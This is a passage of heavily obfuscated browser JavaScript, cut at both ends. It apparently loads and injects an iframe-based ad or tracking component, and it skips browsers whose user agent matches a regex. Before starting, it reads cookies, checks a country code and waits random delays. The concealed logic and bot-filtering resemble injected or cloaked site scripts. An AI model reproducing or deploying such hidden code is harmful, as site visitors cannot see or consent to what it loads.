_0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var _0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));
